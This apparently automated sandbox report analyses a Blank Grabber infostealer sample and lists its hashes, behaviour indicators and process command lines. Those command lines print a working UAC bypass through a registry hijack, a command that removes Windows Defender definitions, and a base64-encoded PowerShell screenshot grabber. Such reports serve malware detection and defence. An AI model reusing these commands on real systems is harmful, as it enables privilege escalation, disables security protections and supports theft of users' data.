



| URL: | https://gofile.io/d/5n6Ww0 |
| Full analysis: | https://app.any.run/tasks/74a7ca45-2f9b-4bf0-acf5-2c72bcb93c69 |
| Verdict: | Malicious activity |
| Threats: | Blank Grabber is an infostealer written in Python. It is designed to steal a wide array of data, such as browser login credentials, crypto wallets, Telegram sessions, and Discord tokens. It is an open-source malware, with its code available on GitHub and regularly receiving updates. Blank Grabber builder’s simple interface lets threat actors even with basic skills to deploy it and conduct attacks. |
| Analysis date: | April 20, 2025, 18:21:41 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 40E83159EE26C187BDCC4648A136FAED |
| SHA1: | 4F6E0F1A2DBB2E5EF959EFFF8C22234EAFCE0E93 |
| SHA256: | 21A10F49643C10CFAFBA457DE940A8ED748A588C5572E2F88A1B79DCE6283D11 |
| SSDEEP: | 3:N8rxL1QLTBV:2Z4V |

MALICIOUS
Executing a file with an untrusted certificate
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 7156)
- K3yserfivem.exe (PID: 5744)
- K3yserfivem.exe (PID: 6640)
BlankGrabber has been detected
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
Bypass User Account Control (Modify registry)
- reg.exe (PID: 4980)
Bypass User Account Control (ComputerDefaults)
- ComputerDefaults.exe (PID: 780)
Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 2984)
Adds path to the Windows Defender exclusion list
- K3yserfivem.exe (PID: 6640)
- cmd.exe (PID: 5384)
- cmd.exe (PID: 7152)
Create files in the Startup directory
- K3yserfivem.exe (PID: 6640)
Changes settings for protection against network attacks (IPS)
- powershell.exe (PID: 8048)
Changes Controlled Folder Access settings
- powershell.exe (PID: 8048)
Changes antivirus protection settings for downloading files from the Internet (IOAVProtection)
- powershell.exe (PID: 8048)
Changes settings for checking scripts for malicious actions
- powershell.exe (PID: 8048)
Changes settings for sending potential threat samples to Microsoft servers
- powershell.exe (PID: 8048)
Changes settings for reporting to Microsoft Active Protection Service (MAPS)
- powershell.exe (PID: 8048)
Changes settings for real-time protection
- powershell.exe (PID: 8048)
Changes Windows Defender settings
- cmd.exe (PID: 5384)
- cmd.exe (PID: 2984)
- cmd.exe (PID: 7152)
Bypass execution policy to execute commands
- powershell.exe (PID: 4932)
Steals credentials from Web Browsers
- K3yserfivem.exe (PID: 6640)
Actions looks like stealing of personal data
- K3yserfivem.exe (PID: 6640)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 900)
Resets Windows Defender malware definitions to the base version
- MpCmdRun.exe (PID: 744)
BLANKGRABBER has been detected (SURICATA)
- K3yserfivem.exe (PID: 6640)
SUSPICIOUS
Process drops legitimate windows executable
- msedge.exe (PID: 7344)
- msedge.exe (PID: 6656)
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
- K3yserfivem.exe (PID: 6640)
Process drops python dynamic module
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
Executable content was dropped or overwritten
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
- K3yserfivem.exe (PID: 6640)
- csc.exe (PID: 7588)
The process drops C-runtime libraries
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
Application launched itself
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
Starts CMD.EXE for commands execution
- K3yserfivem.exe (PID: 7156)
- K3yserfivem.exe (PID: 6640)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 6724)
- cmd.exe (PID: 7676)
- cmd.exe (PID: 5780)
Uses WEVTUTIL.EXE to query events from a log or log file
- cmd.exe (PID: 6964)
- cmd.exe (PID: 6252)
Changes default file association
- reg.exe (PID: 4980)
Found strings related to reading or modifying Windows Defender settings
- K3yserfivem.exe (PID: 7156)
- K3yserfivem.exe (PID: 6640)
Script disables Windows Defender's real-time protection
- cmd.exe (PID: 2984)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 5384)
- cmd.exe (PID: 7152)
Script disables Windows Defender's IPS
- cmd.exe (PID: 2984)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5384)
- cmd.exe (PID: 2984)
- cmd.exe (PID: 7152)
- cmd.exe (PID: 900)
- cmd.exe (PID: 7604)
- cmd.exe (PID: 8380)
- cmd.exe (PID: 8868)
- cmd.exe (PID: 2240)
Get information on the list of running processes
- K3yserfivem.exe (PID: 6640)
- cmd.exe (PID: 3884)
- cmd.exe (PID: 3140)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 900)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 900)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 8648)
- cmd.exe (PID: 8752)
- cmd.exe (PID: 8380)
- cmd.exe (PID: 8532)
- cmd.exe (PID: 8852)
- cmd.exe (PID: 9068)
- cmd.exe (PID: 9188)
- cmd.exe (PID: 8240)
- cmd.exe (PID: 8404)
- cmd.exe (PID: 5668)
- cmd.exe (PID: 8960)
- cmd.exe (PID: 7732)
- cmd.exe (PID: 7248)
Base64-obfuscated command line is found
- cmd.exe (PID: 900)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7588)
Captures screenshot (POWERSHELL)
- powershell.exe (PID: 4932)
Uses WMIC.EXE to obtain operating system information
- cmd.exe (PID: 8580)
The executable file from the user directory is run by the CMD process
- rar.exe (PID: 5256)
Uses WMIC.EXE to obtain computer system information
- cmd.exe (PID: 8696)
Accesses operating system name via WMI (SCRIPT)
- WMIC.exe (PID: 8724)
Uses WMIC.EXE to obtain Windows Installer data
- cmd.exe (PID: 8756)
Uses WMIC.EXE to obtain a list of video controllers
- cmd.exe (PID: 9156)
Accesses product unique identifier via WMI (SCRIPT)
- WMIC.exe (PID: 8928)
Checks for external IP
- svchost.exe (PID: 2196)
- K3yserfivem.exe (PID: 6640)
Accesses video controller name via WMI (SCRIPT)
- WMIC.exe (PID: 9176)
INFO
Reads the computer name
- identity_helper.exe (PID: 8092)
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
- K3yserfivem.exe (PID: 6640)
- MpCmdRun.exe (PID: 744)
Attempting to use file storage service
- msedge.exe (PID: 7344)
Reads Environment values
- identity_helper.exe (PID: 8092)
Checks supported languages
- identity_helper.exe (PID: 8092)
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 7156)
- K3yserfivem.exe (PID: 5744)
- K3yserfivem.exe (PID: 6640)
- csc.exe (PID: 7588)
- cvtres.exe (PID: 7656)
- MpCmdRun.exe (PID: 744)
- rar.exe (PID: 5256)
The sample compiled with english language support
- msedge.exe (PID: 7344)
- msedge.exe (PID: 6656)
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 5744)
- K3yserfivem.exe (PID: 6640)
Executable content was dropped or overwritten
- msedge.exe (PID: 7344)
- msedge.exe (PID: 6656)
Application launched itself
- msedge.exe (PID: 6656)
Create files in a temporary directory
- K3yserfivem.exe (PID: 4932)
- K3yserfivem.exe (PID: 7156)
- K3yserfivem.exe (PID: 5744)
- K3yserfivem.exe (PID: 6640)
- cvtres.exe (PID: 7656)
- csc.exe (PID: 7588)
- MpCmdRun.exe (PID: 744)
- rar.exe (PID: 5256)
Reads security settings of Internet Explorer
- ComputerDefaults.exe (PID: 780)
- WMIC.exe (PID: 8724)
- WMIC.exe (PID: 8824)
- WMIC.exe (PID: 8928)
- WMIC.exe (PID: 9176)
Creates files in the program directory
- K3yserfivem.exe (PID: 6640)
Reads the machine GUID from the registry
- csc.exe (PID: 7588)
- rar.exe (PID: 5256)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6592)
- powershell.exe (PID: 2108)
- powershell.exe (PID: 8048)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6592)
- powershell.exe (PID: 8048)
- powershell.exe (PID: 2108)
- powershell.exe (PID: 7476)
- powershell.exe (PID: 8556)
Reads the software policy settings
- slui.exe (PID: 6436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
272
Monitored processes
143
Malicious processes
13
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 632 | reg delete hkcu\Software\Classes\ms-settings /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 744 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Malware Protection Command Line Utility Exit code: 0 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 780 | "C:\WINDOWS\system32\ComputerDefaults.exe" --nouacbypass | C:\Windows\System32\ComputerDefaults.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Set Program Access and Computer Defaults Control Panel Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 900 | C:\WINDOWS\system32\cmd.exe /c "powershell.exe -NoProfile -ExecutionPolicy Bypass -EncodedCommand JABzAG8AdQByAGMAZQAgAD0AIABAACIADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtADsADQAKAHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AQwBvAGwAbABlAGMAdABpAG8AbgBzAC4ARwBlAG4AZQByAGkAYwA7AA0ACgB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcAOwANAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzADsADQAKAA0ACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFMAYwByAGUAZQBuAHMAaABvAHQADQAKAHsADQAKACAAIAAgACAAcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAEwAaQBzAHQAPABCAGkAdABtAGEAcAA+ACAAQwBhAHAAdAB1AHIAZQBTAGMAcgBlAGUAbgBzACgAKQANAAoAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAdgBhAHIAIAByAGUAcwB1AGwAdABzACAAPQAgAG4AZQB3ACAATABpAHMAdAA8AEIAaQB0AG0AYQBwAD4AKAApADsADQAKACAAIAAgACAAIAAgACAAIAB2AGEAcgAgAGEAbABsAFMAYwByAGUAZQBuAHMAIAA9ACAAUwBjAHIAZQBlAG4ALgBBAGwAbABTAGMAcgBlAGUAbgBzADsADQAKAA0ACgAgACAAIAAgACAAIAAgACAAZgBvAHIAZQBhAGMAaAAgACgAUwBjAHIAZQBlAG4AIABzAGMAcgBlAGUAbgAgAGkAbgAgAGEAbABsAFMAYwByAGUAZQBuAHMAKQANAAoAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHQAcgB5AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAFIAZQBjAHQAYQBuAGcAbABlACAAYgBvAHUAbgBkAHMAIAA9ACAAcwBjAHIAZQBlAG4ALgBCAG8AdQBuAGQAcwA7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHUAcwBpAG4AZwAgACgAQgBpAHQAbQBhAHAAIABiAGkAdABtAGEAcAAgAD0AIABuAGUAdwAgAEIAaQB0AG0AYQBwACgAYgBvAHUAbgBkAHMALgBXAGkAZAB0AGgALAAgAGIAbwB1AG4AZABzAC4ASABlAGkAZwBoAHQAKQApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAB1AHMAaQBuAGcAIAAoAEcAcgBhAHAAaABpAGMAcwAgAGcAcgBhAHAAaABpAGMAcwAgAD0AIABHAHIAYQBwAGgAaQBjAHMALgBGAHIAbwBtAEkAbQBhAGcAZQAoAGIAaQB0AG0AYQBwACkAKQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAGcAcgBhAHAAaABpAGMAcwAuAEMAbwBwAHkARgByAG8AbQBTAGMAcgBlAGUAbgAoAG4AZQB3ACAAUABvAGkAbgB0ACgAYgBvAHUAbgBkAHMALgBMAGUAZgB0ACwAIABiAG8AdQBuAGQAcwAuAFQAbwBwACkALAAgAFAAbwBpAG4AdAAuAEUAbQBwAHQAeQAsACAAYgBvAHUAbgBkAHMALgBTAGkAegBlACkAOwANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAcgBlAHMAdQBsAHQAcwAuAEEAZABkACgAKABCAGkAdABtAGEAcAApAGIAaQB0AG0AYQBwAC4AQwBsAG8AbgBlACgAKQApADsADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAYwBhAHQAYwBoACAAKABFAHgAYwBlAHAAdABpAG8AbgApAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAC8ALwAgAEgAYQBuAGQAbABlACAAYQBuAHkAIABlAHgAYwBlAHAAdABpAG8AbgBzACAAaABlAHIAZQANAAoAIAAgACAAIAAgACAAIAAgACAAIAAgACAAfQANAAoAIAAgACAAIAAgACAAIAAgAH0ADQAKAA0ACgAgACAAIAAgACAAIAAgACAAcgBlAHQAdQByAG4AIAByAGUAcwB1AGwAdABzADsADQAKACAAIAAgACAAfQANAAoAfQANAAoAIgBAAA0ACgANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAHMAbwB1AHIAYwBlACAALQBSAGUAZgBlAHIAZQBuAGMAZQBkAEEAcwBzAGUAbQBiAGwAaQBlAHMAIABTAHkAcwB0AGUAbQAuAEQAcgBhAHcAaQBuAGcALAAgAFMAeQBzAHQAZQBtAC4AVwBpAG4AZABvAHcAcwAuAEYAbwByAG0AcwANAAoADQAKACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzACAAPQAgAFsAUwBjAHIAZQBlAG4AcwBoAG8AdABdADoAOgBDAGEAcAB0AHUAcgBlAFMAYwByAGUAZQBuAHMAKAApAA0ACgANAAoADQAKAGYAbwByACAAKAAkAGkAIAA9ACAAMAA7ACAAJABpACAALQBsAHQAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQAcwAuAEMAbwB1AG4AdAA7ACAAJABpACsAKwApAHsADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0ACAAPQAgACQAcwBjAHIAZQBlAG4AcwBoAG8AdABzAFsAJABpAF0ADQAKACAAIAAgACAAJABzAGMAcgBlAGUAbgBzAGgAbwB0AC4AUwBhAHYAZQAoACIALgAvAEQAaQBzAHAAbABhAHkAIAAoACQAKAAkAGkAKwAxACkAKQAuAHAAbgBnACIAKQANAAoAIAAgACAAIAAkAHMAYwByAGUAZQBuAHMAaABvAHQALgBEAGkAcwBwAG8AcwBlACgAKQANAAoAfQA=" | C:\Windows\System32\cmd.exe | — | K3yserfivem.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | reg add hkcu\Software\Classes\ms-settings\shell\open\command /d "C:\Users\admin\Downloads\K3yserfivem.exe" /f | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1056 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=5752 --field-trial-handle=2340,i,11043575849207882192,4066028330611002768,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1240 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=7676 --field-trial-handle=2340,i,11043575849207882192,4066028330611002768,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
